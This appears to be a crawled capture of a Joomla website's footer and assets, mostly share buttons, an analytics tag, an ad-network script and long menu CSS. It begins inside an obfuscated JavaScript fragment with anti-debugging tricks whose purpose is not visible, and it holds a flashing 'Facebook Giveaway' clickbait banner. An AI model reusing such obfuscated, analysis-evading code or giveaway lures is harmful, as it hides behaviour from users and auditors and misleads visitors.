-0x1cb,_0x542570-0x14e,_0x124765,_0x56741c-0x1c0);}if(_0x29342c(0x463,0x536,0x4f7,0x597,0x494)!==_0x10e2ba(-0xd8,-0x93,-0xc,0x38,-0x19)){let _0x137694=_0x10e2ba(-0x112,-0x9d,-0x116,-0xa2,-0x5a)+_0x421379(0x3e5,0x438,0x42a,0x3b4,0x457)+_0x29342c(0x52c,0x4c4,0x4b8,0x517,0x44b)+_0x421379(0x492,0x43a,0x384,0x4c7,0x413)+_0x10e2ba(-0x50,-0xdd,-0xc8,-0xb0,-0x56)+_0x23b754(0x47f,0x40c,0x4fd,0x4d2,0x50b)+_0x421379(0x3c5,0x43d,0x4d0,0x42e,0x418)+_0x421379(0x4a8,0x43e,0x40f,0x49a,0x388)+_0x421379(0x476,0x43f,0x3a5,0x4a6,0x49f)+_0x23b754(0x483,0x405,0x4ed,0x4a5,0x469)+_0x651ae2(0x5da,0x4f3,0x4a8,0x53e,0x51d)+_0x29342c(0x560,0x483,0x4c1,0x415,0x4a5)+_0x651ae2(0x59a,0x4c7,0x5c8,0x4fd,0x51f)+_0x421379(0x4d4,0x444,0x438,0x3d4,0x439)+_0x651ae2(0x52f,0x549,0x555,0x47d,0x521)+_0x421379(0x274,0x334,0x290,0x2ea,0x2a8)+_0x29342c(0x4aa,0x470,0x4c5,0x47b,0x428)+_0x29342c(0x54c,0x55d,0x4c6,0x4e4,0x41b)+_0x29342c(0x45a,0x484,0x4c7,0x4a0,0x4be)+_0x23b754(0x48c,0x412,0x49e,0x3d2,0x424)+_0x10e2ba(-0xd1,-0x88,-0x42,0x6f,-0x47)+_0x23b754(0x48e,0x41e,0x462,0x437,0x3d2)+'e>';_0x455fd6[_0x10e2ba(-0x102,-0xe1,-0xee,-0xf4,-0x45)+_0x29342c(0x395,0x317,0x39a,0x339,0x2d9)][_0x421379(0x302,0x302,0x2a7,0x2b0,0x2de)][_0x421379(0x4ea,0x44d,0x482,0x4cb,0x46b)+_0x29342c(0x4e5,0x572,0x4cd,0x571,0x4c8)+_0x10e2ba(0x4c,-0xbd,0x48,-0x96,-0x42)+_0x651ae2(0x5e0,0x505,0x4ec,0x4d9,0x52c)](_0x23b754(0x494,0x423,0x49e,0x536,0x553)+_0x29342c(0x468,0x57f,0x4d1,0x55c,0x53e),_0x137694);}else return![];}[_0x3c363e(0x26b,0x21b,0x236,0x1ab,0x322)+_0x49985a(0x3b2,0x3f6,0x3ad,0x454,0x36e)+'r'](_0x3c363e(0x26d,0x329,0x1ad,0x2c5,0x316)+_0x49985a(0x46c,0x3f8,0x3ed,0x490,0x44b))[_0x5d8cd4(0x2c6,0x210,0x2a4,0x214,0x198)](_0x1d9600(0x15c,0xa1,0x2c,0xe9,0x78)+_0x1d9600(0xa7,0xa2,-0x17,0x15d,0x153)+'t'):_0x4255e1();_0x3ed72a(++_0xed74e);}}try{if(_0x5e258a){if(_0x35c6d5(-0x4,-0xe,0x41,0x30,0xe5)!==_0x35c6d5(0x65,-0x20,0x42,-0x42,0x16))return _0x3ed72a;else(function(){return!![];}[_0x35c6d5(-0xf0,-0x5a,-0xd5,-0x197,-0x177)+_0x50a765(0x66,0x9f,0x79,0x109,0x82)+'r'](_0x1d523b(0x28d,0x373,0x2f1,0x239,0x35b)+_0x35c6d5(-0x22,-0x3c,-0xd2,-0x123,-0x151))[_0x50a765(0x154,0x1b0,0x257,0x1b8,0x1c2)](_0x1d523b(0x3df,0x3b4,0x402,0x479,0x467)+'n'));}else _0x3ed72a(0x0);}catch(_0x44dc40){}}
</script></div>

<div id="mod-custom278" class="mod-custom custom">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css" integrity="sha512-..." crossorigin="anonymous" referrerpolicy="no-referrer">
<!-- Social Share Bar -->
<div class="social-share-bar">
    <a id="share-facebook-btn" target="_blank" rel="noopener noreferrer" title="Share on Facebook">
        <i class="fab fa-facebook-f"></i>
    </a>
    <a id="share-twitter-btn" target="_blank" rel="noopener noreferrer" title="Share on Twitter">
        <i class="fab fa-x-twitter"></i>
    </a>
    <a id="share-linkedin-btn" target="_blank" rel="noopener noreferrer" title="Share on LinkedIn">
        <i class="fab fa-linkedin-in"></i>
    </a>
    <a id="share-whatsapp-btn" target="_blank" rel="noopener noreferrer" title="Share on WhatsApp">
        <i class="fab fa-whatsapp"></i>
    </a>
    <a id="share-telegram-btn" target="_blank" rel="noopener noreferrer" title="Share on Telegram">
        <i class="fab fa-telegram-plane"></i>
    </a>
</div>
<style>
    .social-share-bar {
        position: fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        background-color: #222;
        padding: 12px 0;
        text-align: center;
        z-index: 9999;
        box-shadow: 0 -2px 10px rgba(0, 0, 0, 0.2);
    }

    .social-share-bar a {
        display: inline-block;
        margin: 0 10px;
        color: white;
        font-size: 22px;
        text-decoration: none;
        transition: transform 0.2s ease, color 0.2s ease;
    }

    .social-share-bar a:hover {
        color: #FFD700;
        transform: scale(1.3);
    }

    @media (max-width: 600px) {
        .social-share-bar a {
            margin: 0 8px;
            font-size: 18px;
        }
    }
</style>
<script>
    const pageTitleEncoded = encodeURIComponent(document.title);
    const currentUrlEncoded = encodeURIComponent(window.location.href);

    document.getElementById('share-facebook-btn').href =
        `https://www.facebook.com/sharer/sharer.php?u=${currentUrlEncoded}&quote=${pageTitleEncoded}`;

    document.getElementById('share-twitter-btn').href =
        `https://twitter.com/intent/tweet?url=${currentUrlEncoded}&text=${pageTitleEncoded}`;

    document.getElementById('share-linkedin-btn').href =
        `https://www.linkedin.com/shareArticle?mini=true&url=${currentUrlEncoded}&title=${pageTitleEncoded}`;

    document.getElementById('share-whatsapp-btn').href =
        `https://api.whatsapp.com/send?text=${pageTitleEncoded}%20${currentUrlEncoded}`;

    document.getElementById('share-telegram-btn').href =
        `https://t.me/share/url?url=${currentUrlEncoded}&text=${pageTitleEncoded}`;
</script>
</div>

<div id="mod-custom285" class="mod-custom custom">
        <style>
    .spaceship-button {
    font-family: "Your Font", Arial, sans-serif;
    font-size: 24px;
    font-weight: bold;
    color: #ffffff;
    background-color: #000000;
    padding: 10px 20px;
    border: none;
    border-radius: 5px;
    text-decoration: none;
    display: inline-block;
}

.spaceship-button:hover {
    background-color: #333333;
}

.spaceship-button:active {
    background-color: #666666;
}
        #slogan {
            font-family: Arial, sans-serif;
            font-size: 2em;
            color: white; 
            animation: blink 1s infinite alternate;
        }
        
        @keyframes blink {
            0% { opacity: 0; }
            100% { opacity: 1; }
        }
    </style>


  <div onclick="window.open('/khalil.shtml/social_applications');" style="cursor:pointer;  text-align:center;">
  <h1 class="spaceship-button" id="slogan">Eye-catching Slogan!</h1>
</div>
    <script>
        setInterval(function() {
            var sloganElement = document.getElementById("slogan");
            var slogans = [
                "Free Social Media Applications!",
                "Twitter Giveaway!",
                "Instagram Giveaway!",
                "Facebook Giveaway!",
                "Facebook Dp Full Size!",
                "CLICK HERE!"
            ];
            var randomIndex = Math.floor(Math.random() * slogans.length);
            sloganElement.innerText = slogans[randomIndex];
        }, 2000); 
    </script>

</div>

<div id="mod-custom317" class="mod-custom custom">
    <!-- Google tag (gtag.js) -->
<script async="" src="https://www.googletagmanager.com/gtag/js?id=G-B9JEBGGFN3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-B9JEBGGFN3');
</script></div>

<div id="mod-custom323" class="mod-custom custom">
    <script src="https://fpyf8.com/88/tag.min.js" data-zone="181154" async="" data-cfasync="false"></script></div>

            </div>
        </footer>
    
            <a href="#top" id="back-top" class="back-to-top-link" aria-label="Back to Top">
            <span class="icon-arrow-up icon-fw" aria-hidden="true"></span>
        </a>
    
    
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="x4LDmsaXlP5w1Z52JozGQw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768547683108');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://khalil-shreateh.com/khalil.shtml/media/templates/site/cassiopeia/css/user.css?f2a968
body_size: 61
content:
.card { border: #dfe3e700;}

dl {  /* class="article-info */
  display: flex;
  flex-wrap: wrap;
}
dl > dt {
  flex: 1;
  margin-right: 10px;
  max-width: 33px;
}
dl > dd {
      margin-left: 20px;
}

.offcanvas.show {
  background-color: var(--cassiopeia-color-primary);
  background-image: linear-gradient(135deg,var(--cassiopeia-color-primary),var(--cassiopeia-color-hover));
}
@media (min-width: 992px) {
  .offcanvas-start {
    width: 100%;
  }
}
@media (max-width: 991.98px) {
  .offcanvas .metismenu.mod-menu .metismenu-item > ul {
    position: relative;
    width: 100%;
    margin-top: 1rem;
  }
  .offcanvas .metismenu.mod-menu .mm-collapse {
    background-color: transparent;
  }
  .offcanvas .metismenu.mod-menu .metismenu-item > a {
    color: #fff;
  }
}
.offcanvas-header > *:only-child {
  margin-left: auto;
}

--- FILE ---
content_type: text/css
request_url: https://khalil-shreateh.com/khalil.shtml/modules/mod_maximenuck/themes/custom/css/maximenuck_maximenuck314.css
body_size: 3972
content:
div#maximenuck314 .titreck-text {
	flex: 1;
}

div#maximenuck314 .maximenuck.rolloveritem  img {
	display: none !important;
}

.ckclr {clear:both;visibility : hidden;}



/*---------------------------------------------
---	 	menu container						---
----------------------------------------------*/

/* menu */
div#maximenuck314 {
	font-size:14px;
	line-height:21px;
	/*text-align:left;*/
	zoom:1;
}

/* container style */
div#maximenuck314 ul.maximenuck {
	clear:both;
	position : relative;
	z-index:999;
	overflow: visible !important;
	display: block !important;
	float: none !important;
	visibility: visible !important;
	opacity: 1 !important;
	list-style:none;
	/*padding: 0;*/
	margin:0 auto;
	zoom:1;
	filter: none;
	background: #3598db;
}

div#maximenuck314 ul.maximenuck:after {
    content: " ";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
    font-size: 0;
}

/*---------------------------------------------
---	 	Root items - level 1				---
----------------------------------------------*/

div#maximenuck314 ul.maximenuck li.maximenuck.level1 {
	display: inline-block;
    float: none;
    position:static;
    /*padding : 0;
    margin : 0;*/
    list-style : none;
    text-align:center;
    cursor: pointer;
	filter: none;
	
}

/** IE 7 only **/
*+html div#maximenuck314 ul.maximenuck li.maximenuck.level1 {
	display: inline !important;
}

/* vertical menu */
div#maximenuck314.maximenuckv ul.maximenuck li.maximenuck.level1 {
	display: block !important;
	/*margin: 0;
	padding: 0;*/
	text-align: left;
}

div#maximenuck314 ul.maximenuck li.maximenuck.level1:hover,
div#maximenuck314 ul.maximenuck li.maximenuck.level1.active {
	background: #f0f0f0;
}

div#maximenuck314 ul.maximenuck li.maximenuck.level1 > a,
div#maximenuck314 ul.maximenuck li.maximenuck.level1 > span.separator {
	display:block;
    float : none;
    float : left;
    position:relative;
	text-decoration:none;
    outline : none;
    /*border : none;*/
    white-space: nowrap;
	filter: none;
	color: #fff;
	padding: 15px 15px;
}

/* parent item on mouseover (if subemnus exists) */
div#maximenuck314 ul.maximenuck li.maximenuck.level1.parent:hover,
div#maximenuck314 ul.maximenuck li.maximenuck.level1.parent:hover {

}

/* item color on mouseover */
div#maximenuck314 ul.maximenuck li.maximenuck.level1:hover > a span.titreck,
div#maximenuck314 ul.maximenuck li.maximenuck.level1.active > a span.titreck,
div#maximenuck314 ul.maximenuck li.maximenuck.level1:hover > span.separator,
div#maximenuck314 ul.maximenuck li.maximenuck.level1.active > span.separator {
	color: #333;
}

div#maximenuck314.maximenuckh ul.maximenuck li.level1.parent > a,
div#maximenuck314.maximenuckh ul.maximenuck li.level1.parent > span.separator {
	padding-right: 20px;
}

/* arrow image for parent item */
div#maximenuck314 ul.maximenuck li.level1.parent > a:after,
div#maximenuck314 ul.maximenuck li.level1.parent > span.separator:after {
	content: "";
	display: block;
	position: absolute;
	width: 0; 
	height: 0; 
	border-style: solid;
	border-width: 7px 6px 0 6px;
	border-color: #fff transparent transparent transparent;
	top: 20px;
	right: 4px;
}

div#maximenuck314 ul.maximenuck li.level1.parent:hover > a:after,
div#maximenuck314 ul.maximenuck li.level1.parent:hover > span.separator:after {
	border-color: #333 transparent transparent transparent;
}

/* vertical menu */
div#maximenuck314.maximenuckv ul.maximenuck li.level1.parent > a:after,
div#maximenuck314.maximenuckv ul.maximenuck li.level1.parent > span.separator:after {
	display: inline-block;
	content: "";
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 6px 0 6px 7px;
	border-color: transparent transparent transparent #fff;
	margin: 3px 10px 3px 0;
	position: absolute;
	right: 3px;
	top: calc(50% - 8px);
}

div#maximenuck314.maximenuckv ul.maximenuck li.level1.parent:hover > a:after,
div#maximenuck314.maximenuckv ul.maximenuck li.level1.parent:hover > span.separator:after {
	border-color: transparent transparent transparent #333;
}

/* arrow image for submenu parent item */
div#maximenuck314 ul.maximenuck li.level1.parent li.parent > a:after,
div#maximenuck314 ul.maximenuck li.level1.parent li.parent > span.separator:after,
div#maximenuck314 ul.maximenuck li.maximenuck ul.maximenuck2 li.parent > a:after,
div#maximenuck314 ul.maximenuck li.maximenuck ul.maximenuck2 li.parent > a:after {
	display: inline-block;
	content: "";
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 6px 0 6px 7px;
	border-color: transparent transparent transparent #016da0;
	margin: 0 3px;
	position: absolute;
	right: 3px;
	top: 13px;
}

div#maximenuck314 ul.maximenuck li.maximenuck ul.maximenuck2 li.parent:hover > a:after,
div#maximenuck314 ul.maximenuck li.maximenuck ul.maximenuck2 li.parent.active > a:after {
	border-color: transparent transparent transparent #000;
}

/* styles for right position */
div#maximenuck314 ul.maximenuck li.maximenuck.level1.align_right,
div#maximenuck314 ul.maximenuck li.maximenuck.level1.menu_right,
div#maximenuck314 ul.maximenuck li.align_right,
div#maximenuck314 ul.maximenuck li.menu_right {
	float:right !important;
	margin-right:0px !important;
}

div#maximenuck314 ul.maximenuck li.align_right:not(.fullwidth) div.floatck,
div#maximenuck314 ul.maximenuck li:not(.fullwidth) div.floatck.fixRight {
	left:auto;
	right:0px;
	top:auto;
}


/* arrow image for submenu parent item to open left */
div#maximenuck314 ul.maximenuck li.level1.parent div.floatck.fixRight li.parent > a:after,
div#maximenuck314 ul.maximenuck li.level1.parent div.floatck.fixRight li.parent > span.separator:after,
div#maximenuck314 ul.maximenuck li.level1.parent.menu_right li.parent > a:after,
div#maximenuck314 ul.maximenuck li.level1.parent.menu_right li.parent > span.separator:after {
	border-color: transparent #333 transparent transparent;
}

/* margin for right elements that rolls to the left */
div#maximenuck314 ul.maximenuck li.maximenuck div.floatck div.floatck.fixRight,
div#maximenuck314 ul.maximenuck li.level1.parent.menu_right div.floatck div.floatck  {
    margin-right : 180px;
}

div#maximenuck314 ul.maximenuck li div.floatck.fixRight{

}


/*---------------------------------------------
---	 	Sublevel items - level 2 to n		---
----------------------------------------------*/

div#maximenuck314 ul.maximenuck li div.floatck ul.maximenuck2,
div#maximenuck314 ul.maximenuck2 {
    z-index:11000;
    clear:left;
    text-align : left;
    background : transparent;
    margin : 0 !important;
    padding : 0 !important;
    border : none !important;
    box-shadow: none !important;
    width : 100%; /* important for Chrome and Safari compatibility */
    position: static !important;
    overflow: visible !important;
    display: block !important;
    float: none !important;
    visibility: visible !important;
}

div#maximenuck314 ul.maximenuck li ul.maximenuck2 li.maximenuck,
div#maximenuck314 ul.maximenuck2 li.maximenuck {
	text-align : left;
    z-index : 11001;
    /*padding:0;*/
	position:static;
	float:none !important;
    list-style : none;
	display: block;
}

div#maximenuck314 ul.maximenuck li ul.maximenuck2 li.maximenuck:hover,
div#maximenuck314 ul.maximenuck2 li.maximenuck:hover {
}

/* all links styles */
div#maximenuck314 ul.maximenuck li.maximenuck a,
div#maximenuck314 ul.maximenuck li.maximenuck span.separator,
div#maximenuck314 ul.maximenuck2 a,
div#maximenuck314 ul.maximenuck2 li.maximenuck span.separator {
	display: block;
    float : none !important;
    float : left;
    position:relative;
	text-decoration:none;
    outline : none;
    white-space: normal;
	filter: none;
	color: #3598db;
}

/* submenu link */
div#maximenuck314 ul.maximenuck li.maximenuck ul.maximenuck2 li > a,
div#maximenuck314 ul.maximenuck2 li > a,
div#maximenuck314 ul.maximenuck2 li > span.separator {
	color: #016da0;
	padding: 10px 5px;
}

/* heading type */
div#maximenuck314 ul.maximenuck li.maximenuck ul.maximenuck2 li > .nav-header {
	font-size: 18px;
	font-weight: 100;
	border-bottom: 1px solid #666;
	color: #666;
	margin: 10px 10px 10px 5px;
	padding: 7px 0;
} 

div#maximenuck314 ul.maximenuck li.maximenuck ul.maximenuck2 a,
div#maximenuck314 ul.maximenuck2 a {
	display: block;
}

div#maximenuck314 ul.maximenuck li.maximenuck ul.maximenuck2 li:hover > a,
div#maximenuck314 ul.maximenuck li.maximenuck ul.maximenuck2 li:hover > h2 a,
div#maximenuck314 ul.maximenuck li.maximenuck ul.maximenuck2 li:hover > h3 a,
div#maximenuck314 ul.maximenuck li.maximenuck ul.maximenuck2 li.active > a,
div#maximenuck314 ul.maximenuck li.maximenuck ul.maximenuck2 li:hover > span.separator,
div#maximenuck314 ul.maximenuck2 li:hover > a,
div#maximenuck314 ul.maximenuck2 li:hover > h2 a,
div#maximenuck314 ul.maximenuck2 li:hover > h3 a,
div#maximenuck314 ul.maximenuck2 li.active > a,
div#maximenuck314 ul.maximenuck li:hover > span.separator {
	color: #000;
}

/* link image style */
div#maximenuck314 li.maximenuck > a img {
    margin : 3px;
    border : none;
}

/* img style without link (in separator) */
div#maximenuck314 li.maximenuck img {
    border : none;
}

/* item title */
div#maximenuck314 span.titreck {
	text-decoration : none;
	/*min-height : 17px;*/
	float : none !important;
	float : left;
	margin: 0;
}

/* item description */
div#maximenuck314 span.descck {
	display : block;
	text-transform : none;
	font-size : 10px;
	text-decoration : none;
	min-height : 12px;
	line-height : 12px;
	float : none !important;
	float : left;
}

/*--------------------------------------------
---		Submenus						------
---------------------------------------------*/

/* submenus container */
div#maximenuck314 div.floatck {
	position : absolute;
	display: none;
	padding : 0;
    margin : 0;
	/*width : 180px;*/ /* default width */
	text-align:left;
	width: auto;
	z-index:9999;
	cursor: auto;
	background: #f0f0f0;
	padding: 15px 20px;
	border: 1px solid #e5e5e5;
}

/* remove border top on first submenu */
div#maximenuck314 li.maximenuck.level1 > div.floatck {
	border-top: none;
}

div#maximenuck314 div.maxidrop-main {
	width : 180px; /* default width */
	display: flex;
	flex-wrap: wrap;
}

/* vertical menu */
div#maximenuck314.maximenuckv div.floatck {
	margin : -39px 0 0 90%;
}

div#maximenuck314 .maxipushdownck div.floatck {
	margin: 0;
}

/* child blocks position (from level2 to n) */
div#maximenuck314 ul.maximenuck li.maximenuck div.floatck div.floatck {
    margin : -40px 0 0 180px; /* default sub submenu position */
}

/**
** Show/hide sub menu if javascript is off - horizontal style
**/
div#maximenuck314 ul.maximenuck li:hover:not(.maximenuckanimation) div.floatck div.floatck, div#maximenuck314 ul.maximenuck li:hover:not(.maximenuckanimation) div.floatck:hover div.floatck div.floatck, div#maximenuck314 ul.maximenuck li:hover:not(.maximenuckanimation) div.floatck:hover div.floatck:hover div.floatck div.floatck {
	display: none;
}

div#maximenuck314 ul.maximenuck li.maximenuck:hover > div.floatck, div#maximenuck314 ul.maximenuck li.maximenuck:hover > div.floatck li.maximenuck:hover > div.floatck, div#maximenuck314 ul.maximenuck li.maximenuck:hover>  div.floatck li.maximenuck:hover > div.floatck li.maximenuck:hover > div.floatck, div#maximenuck314 ul.maximenuck li.maximenuck:hover > div.floatck li.maximenuck:hover > div.floatck li.maximenuck:hover > div.floatck li.maximenuck:hover > div.floatck {
	display: block;
}

div#maximenuck314 div.maximenuck_mod ul {
	display: block;
}

/*---------------------------------------------
---	 	Columns management					---
----------------------------------------------*/

div#maximenuck314 ul.maximenuck li div.floatck div.maximenuck2,
div#maximenuck314 .maxipushdownck div.floatck div.maximenuck2 {
	/*width : 180px;*/ /* default width */
	margin: 0;
	padding: 0;
	flex: 0 1 auto;
	width: 100%;
}

/* allow auto fill if no column created, default behavior */
/*
div#maximenuck314 ul.maximenuck li div.floatck div.maximenuck2:not([style]) {
    flex: 1 1 auto;
}
*/

/* h2 title */
div#maximenuck314 ul.maximenuck li.maximenuck ul.maximenuck2 h2 a,
div#maximenuck314 ul.maximenuck li.maximenuck ul.maximenuck2 h2 span.separator,
div#maximenuck314 ul.maximenuck2 h2 a,
div#maximenuck314 ul.maximenuck2 h2 span.separator {
	font-size:21px;
	font-weight:400;
	letter-spacing:-1px;
	margin:7px 0 14px 0;
	padding-bottom:14px;
	line-height:21px;
	text-align:left;
}

/* h3 title */
div#maximenuck314 ul.maximenuck li.maximenuck ul.maximenuck2 h3 a,
div#maximenuck314 ul.maximenuck li.maximenuck ul.maximenuck2 h3 span.separator,
div#maximenuck314 ul.maximenuck2 h3 a,
div#maximenuck314 ul.maximenuck2 h3 span.separator {
	font-size:14px;
	margin:7px 0 14px 0;
	padding-bottom:7px;
	line-height:21px;
	text-align:left;
}

/* paragraph */
div#maximenuck314 ul.maximenuck li ul.maximenuck2 li p,
div#maximenuck314 ul.maximenuck2 li p {
	line-height:18px;
	margin:0 0 10px 0;
	font-size:12px;
	text-align:left;
}




/* image shadow with specific class */
div#maximenuck314 .imgshadow { /* Better style on light background */
	background:#FFFFFF !important;
	padding:4px;
	border:1px solid #777777;
	margin-top:5px;
	-moz-box-shadow:0px 0px 5px #666666;
	-webkit-box-shadow:0px 0px 5px #666666;
	box-shadow:0px 0px 5px #666666;
}

/* blackbox style */
div#maximenuck314 ul.maximenuck li ul.maximenuck2 li.blackbox,
div#maximenuck314 ul.maximenuck2 li.blackbox {
	background-color:#333333 !important;
	color: #eeeeee;
	text-shadow: 1px 1px 1px #000;
	padding:4px 6px 4px 6px !important;
	margin: 0px 4px 4px 4px !important;
	-moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
	-webkit-box-shadow:inset 0 0 3px #000000;
	-moz-box-shadow:inset 0 0 3px #000000;
	box-shadow:inset 0 0 3px #000000;
}

div#maximenuck314 ul.maximenuck li ul.maximenuck2 li.blackbox:hover,
div#maximenuck314 ul.maximenuck2 li.blackbox:hover {
	background-color:#333333 !important;
}

div#maximenuck314 ul.maximenuck li ul.maximenuck2 li.blackbox a,
div#maximenuck314 ul.maximenuck2 li.blackbox a {
	color: #fff;
	text-shadow: 1px 1px 1px #000;
	display: inline !important;
}

div#maximenuck314 ul.maximenuck li ul.maximenuck2 li.blackbox:hover > a,
div#maximenuck314 ul.maximenuck2 li.blackbox:hover > a{
	text-decoration: underline;
}

/* greybox style */
div#maximenuck314 ul.maximenuck li ul.maximenuck2 li.greybox,
div#maximenuck314 ul.maximenuck2 li.greybox {
	background:#f0f0f0 !important;
	border:1px solid #bbbbbb;
	padding: 4px 6px 4px 6px !important;
	margin: 0px 4px 4px 4px !important;
	-moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
    border-radius: 5px;
}

div#maximenuck314 ul.maximenuck li ul.maximenuck2 li.greybox:hover,
div#maximenuck314 ul.maximenuck2 li.greybox:hover {
	background:#ffffff !important;
	border:1px solid #aaaaaa;
}

/* create new row with flexbox */
div#maximenuck314 .ck-column-break {
    flex-basis: 100%;
    height: 0;
}

/*---------------------------------------------
---	 	Module in submenus					---
----------------------------------------------*/

/* module title */
div#maximenuck314 ul.maximenuck div.maximenuck_mod > div > h3,
div#maximenuck314 ul.maximenuck2 div.maximenuck_mod > div > h3 {
    width : 100%;
    font-weight : bold;
	font-size: 16px;
}

div#maximenuck314 div.maximenuck_mod {
    /*width : 100%;*/
    padding : 0;
    white-space : normal;
}

div#maximenuck314 div.maximenuck_mod div.moduletable {
    border : none;
    background : none;
}

div#maximenuck314 div.maximenuck_mod  fieldset{
    width : 100%;
    padding : 0;
    margin : 0 auto;
    overflow : hidden;
    background : transparent;
    border : none;
}

div#maximenuck314 ul.maximenuck2 div.maximenuck_mod a {
    border : none;
    margin : 0;
    padding : 0;
    display : inline;
    background : transparent;
    font-weight : normal;
}

div#maximenuck314 ul.maximenuck2 div.maximenuck_mod a:hover {

}

div#maximenuck314 ul.maximenuck2 div.maximenuck_mod ul {
    margin : 0;
    padding : 0;
    width : 100%;
    background : none;
    border : none;
    text-align : left;
}

div#maximenuck314 ul.maximenuck2 div.maximenuck_mod li {
    margin : 0 0 0 15px;
    padding : 0;
    background : none;
    border : none;
    text-align : left;
    font-size : 11px;
    float : none;
    display : block;
    line-height : 20px;
    white-space : normal;
}

/* login module */
div#maximenuck314 ul.maximenuck2 div.maximenuck_mod #form-login ul {
    left : 0;
    margin : 0;
    padding : 0;
    width : 100%;
}

div#maximenuck314 ul.maximenuck2 div.maximenuck_mod #form-login ul li {
    margin : 2px 0;
    padding : 0 5px;
    height : 20px;
    background : transparent;
}

/*---------------------------------------------
---	 	Mobile menu bar						---
----------------------------------------------*/

div#maximenuck314 .maximenumobiletogglericonck {
    font-family: verdana;
    background: #f0f0f0;
	padding: 5px 10px;
	padding-top: 5px;
	height: 30px;
	position: relative;
	color: #333;
}

div#maximenuck314 .maximenumobiletogglericonck:after {
    display: block;
	content: "";
	height: calc(100% - 10px);
	border: 1px solid #e2e2e2;
	position: absolute;
	right: 45px;
	top: 5px;
	box-sizing: border-box;
}


/*---------------------------------------------
---	 	Fancy styles (floating cursor)		---
----------------------------------------------*/

div#maximenuck314 .maxiFancybackground {
	position: absolute;
    top : 0;
    list-style : none;
    padding: 0;
    margin: 0;
    border: none;
	z-index: -1;
	border-top: 1px solid #fff;
}

div#maximenuck314 .maxiFancybackground .maxiFancycenter {
    /*border-top: 1px solid #fff;*/
}



/*---------------------------------------------
---	 	Button to close on click			---
----------------------------------------------*/

div#maximenuck314 span.maxiclose {
    color: #fff;
}

/*---------------------------------------------
---	 Stop the dropdown                  ---
----------------------------------------------*/

div#maximenuck314 ul.maximenuck li.maximenuck.nodropdown div.floatck,
div#maximenuck314 ul.maximenuck li.maximenuck div.floatck li.maximenuck.nodropdown div.floatck,
div#maximenuck314 .maxipushdownck div.floatck div.floatck {
	position: static !important;
	background:  none;
	border: none;
	left: auto;
	margin: 3px;
	moz-box-shadow: none;
	-webkit-box-shadow: none;
	box-shadow: none;
	display: block !important;
}

div#maximenuck314 ul.maximenuck li.level1.parent ul.maximenuck2 li.maximenuck.nodropdown li.maximenuck,
div#maximenuck314 .maxipushdownck ul.maximenuck2 li.maximenuck.nodropdown li.maximenuck {
	background: none;
	text-indent: 5px;
}

div#maximenuck314 ul.maximenuck li.maximenuck.level1.parent ul.maximenuck2 li.maximenuck.parent.nodropdown > a,
div#maximenuck314 ul.maximenuck li.maximenuck.level1.parent ul.maximenuck2 li.maximenuck.parent.nodropdown > span.separator,
div#maximenuck314 .maxipushdownck ul.maximenuck2 li.maximenuck.parent.nodropdown > a,
div#maximenuck314 .maxipushdownck ul.maximenuck2 li.maximenuck.parent.nodropdown > span.separator {
	background:  none;
}

/* remove the arrow image for parent item */
div#maximenuck314 ul.maximenuck li.maximenuck.level1.parent ul.maximenuck2 li.parent.nodropdown > *:after,
div#maximenuck314 .maxipushdownck ul.maximenuck2 li.parent > *:after {
	display: none;
}

div#maximenuck314 li.maximenuck.nodropdown > div.floatck > div.maxidrop-main {
	width: auto;
}

/*---------------------------------------------
---	 Full width				                ---
----------------------------------------------*/

div#maximenuck314.maximenuckh li.fullwidth > div.floatck {
	margin: 0;
	padding: 0;
	width: auto !important;
	left: 0;
	right: 0;
}

div#maximenuck314.maximenuckv li.fullwidth > div.floatck {
	margin: 0;
	padding: 0;
	top: 0;
	bottom: 0;
	left: 100%;
	right: auto !important;
}

div#maximenuck314.maximenuckh li.fullwidth > div.floatck > div.maxidrop-main {
	width: auto !important;
}

div#maximenuck314.maximenuckv li.fullwidth > div.floatck > .maxidrop-main {
	height: 100%;
	overflow-y: auto;
}

/*---------------------------------------------
---	 Tabs					                ---
----------------------------------------------*/

div#maximenuck314 ul.maximenuck li.maximenucktab > div.floatck div.floatck {
	top: 0;
	bottom: 0;
	left: 180px;
	width: calc(100% - 180px);
	margin: 0;
	overflow: auto;
}
@media screen and (max-width: 640px) {div#maximenuck314 ul.maximenuck li.maximenuck.nomobileck, div#maximenuck314 .maxipushdownck ul.maximenuck2 li.maximenuck.nomobileck { display: none !important; }
	div#maximenuck314.maximenuckh {
        height: auto !important;
    }
	
	div#maximenuck314.maximenuckh li.maxiFancybackground {
		display: none !important;
	}

    div#maximenuck314.maximenuckh ul:not(.noresponsive) {
        height: auto !important;
        padding-left: 0 !important;
        /*padding-right: 0 !important;*/
    }

    div#maximenuck314.maximenuckh ul:not(.noresponsive) li {
        float :none !important;
        width: 100% !important;
		box-sizing: border-box;
        /*padding-right: 0 !important;*/
		padding-left: 0 !important;
		padding-right: 0 !important;
        margin-right: 0 !important;
    }

    div#maximenuck314.maximenuckh ul:not(.noresponsive) li > div.floatck {
        width: 100% !important;
		box-sizing: border-box;
		right: 0 !important;
		left: 0 !important;
		margin-left: 0 !important;
		position: relative !important;
		/*display: none;
		height: auto !important;*/
    }
	
